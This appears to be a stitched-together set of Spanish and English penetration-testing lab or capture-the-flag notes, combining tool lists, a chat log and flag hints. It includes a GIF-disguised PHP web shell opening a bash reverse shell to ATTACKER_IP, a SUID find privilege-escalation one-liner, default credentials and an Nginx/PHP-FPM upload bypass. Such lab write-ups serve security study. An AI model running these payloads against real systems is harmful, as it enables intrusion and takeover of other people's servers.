**\* Céntrate en endpoints como:**

**api/v1.0/account?account_number=\*\*\***

**Este tipo de patrón podría ser vulnerable a IDOR (Referencia Directa a Objetos Insegura).**

**Explora la funcionalidad de préstamos o transacciones; suelen contener lógica sensible.**

**Si hay algún campo de entrada, compruébalo siempre para detectar inyección SQL (prueba manualmente y con sqlmap).**

**---**

**Escalada de privilegios de red y locales (EP):**

**Herramientas utilizadas:**

**\* nmap, netcat (nc)**

**\* sqlmap, msfvenom**

**\* linPEAS, winPEAS (aunque realicé la EP manualmente)**

**Consejos:**

**Si una aplicación web está expuesta, intenta obtener RCE (Ejecución remota de código); suele ser una forma de acceder.**

**Una vez dentro, comprueba inmediatamente tus privilegios. El objetivo no es la aplicación web en sí, sino el equipo en sí.**

**Carga scripts de enumeración o utiliza métodos manuales para identificar maneras de escalar privilegios.**

**Si usas Linux, comprueba los permisos de sudo, los binarios SUID o las credenciales expuestas.**

**Para Windows, comprueba si hay rutas de servicio sin comillas, problemas de registro y oportunidades de volcado de credenciales.**

**---**

**Active Directory (AD):**

**Herramientas utilizadas:**

**\* nmap, msfvenom (para generar el shell .war)**

**\* nc, certutil**

**\* printspoofer64, PowerView**

**\* mimikatz, bloodhound**

**\* proxychains, chisel**

**\* Suite Impacket: addcomputer.py, getST.py, rbcd.py, wmiexec.py, pth-net rpc**

**Consejos:**

**Si encuentra una interfaz web en el equipo de AD, revise si hay paneles de administrador.**

**Busque credenciales predeterminadas o autenticación débil. A veces, los nombres de usuario y las contraseñas se exponen en respuestas 401 no autorizadas, lo que se conoce como divulgación de información.**

**Una vez que obtenga un shell, cargue un shell inverso y comience a enumerar inmediatamente.**

**Use BloodHound para mapear rutas de privilegios: simplifica la búsqueda de una ruta desde un usuario con pocos privilegios hasta el controlador de dominio.**

**No olvides herramientas como Mimikatz para el volcado de credenciales y printspoofer64 para una evaluación inicial rápida si SeImpersonatePrivilege está habilitado.**





admin:admin

echo -e "GIF89a\n<?php\nexec(\"/bin/bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/1234 0>&1'\");\n?>" > shell.gif

💯, [14/7/2025 15:53]

Finally

💯, [14/7/2025 15:59]

Use linpeas, privesc via SUID

💯, [14/7/2025 16:04]

/usr/bin/find . -exec /bin/sh -p \; -quit

💯, [14/7/2025 16:06]

cd /

💯, [14/7/2025 16:06]

/usr/bin/find . -exec /bin/sh -p \; -quit

💯, [14/7/2025 16:06]

Whoami

💯, [14/7/2025 16:07]

????

💯, [14/7/2025 16:09]

Go to bin directory

💯, [14/7/2025 16:11]

And run the command

💯, [14/7/2025 16:11]

You will see a #

💯, [14/7/2025 16:12]

Noooo

💯, [14/7/2025 16:12]

Cd usr/bin

💯, [14/7/2025 16:18]

Pwd

💯, [14/7/2025 16:18]

/usr/bin$ ./find . -exec /bin/sh -p \; -quit

💯, [14/7/2025 16:18]

Copy and paste

💯, [14/7/2025 16:20]

Yes













/core/admin/



and change MIME TYPE



find /root/ -name "root.txt" -exec cat {} \; 2>/dev/null





and contetent type -> application/data

It’s a bypass trick. When you upload shell.php.jpg, the server thinks it’s just an image. But by accessing it like shell.php.jpg/shell.php, some misconfigured servers might execute the .php inside — it confuses the path and can trigger code execution. Just a smart way to bypass filters.

Recientemente me enfrenté y exploté con éxito una configuración incorrecta en Nginx relacionada con la carga de archivos y PHP-FPM.

Quizás te preguntes:

¿Por qué usamos /shell.php después de shell.jpg en la URL?

💡 Explicación:

Algunas configuraciones de Nginx y PHP-FPM tienen una falla en la gestión de rutas. Si subes un archivo llamado shell.jpg y luego accedes a él de esta manera:

http://[TARGET]/uploads/shell.jpg/shell.php

Nginx puede tratar la ruta después de .jpg/ (en este caso, /shell.php) como un script PHP y reenviar la solicitud a PHP-FPM. Como resultado, ejecuta el código dentro de shell.jpg aunque su extensión parezca inofensiva.

⸻

📌 Nota adicional:

• Este tipo de explotación solo funciona en configuraciones incorrectas específicas.

• Se conoce como "recorrido de ruta PHP-FPM" o "omisión de análisis de extensión".



En la web, obtuve: BBL BAC y XSS almacenado.

En la red, obtuve fastapi werkzeug en un servidor Linux (subir shell de Rev, luego mover lateralmente al usuario scott y luego usar priv esc para root).

Obtuve CV Manager en Windows, así que subí el archivo para acceder al servidor y luego el servicio musconfig (backup.exe) me activó la autenticación.

@one100_1



Intenta actualizar una de las tarjetas presentes en la sección de tarjetas, recibirás la bandera en la respuesta una vez que la hayas actualizado.

Pruebe algo en la sección de préstamos e intereses e intente obtener la cuenta de administrador.

